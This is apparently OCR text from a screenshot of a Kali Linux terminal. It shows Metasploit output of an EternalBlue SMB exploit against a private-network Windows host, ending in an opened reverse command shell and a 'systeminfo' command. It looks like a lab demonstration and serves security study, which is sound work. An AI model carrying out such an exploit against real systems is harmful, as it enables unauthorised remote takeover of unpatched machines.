 Applications Places Terminal Sat 20:48 1
root@kali: ~
File Edit View Search Terminal Help
[*] 192.168.1.103:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  as
ic 7601 Servic
[*] 192.168.1.103:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e
Pack 1
[+] 192.168.1.103:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.103:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.103:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.103:445 - Starting non-paged pool grooming
[+] 192.168.1.103:445 - Sending SMBv2 buffers
[+] 192.168.1.103:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 b
uffer.
[*] 192.168.1.103:445 - Sending final SMBv2 buffers.
[*] 192.168.1.103:445 - Sending last fragment of exploit packet!
[*] 192.168.1.103:445 - Receiving response from exploit packet
[+] 192.168.1.103:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.103:445 - Sending egg to corrupted connection.
[*] 192.168.1.103:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.1.101:4444 -> 192.168.1.103:49161) at 2019-
05-11 20:48:05 -0700
[+] 192.168.1.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>systeminfo
systeminfo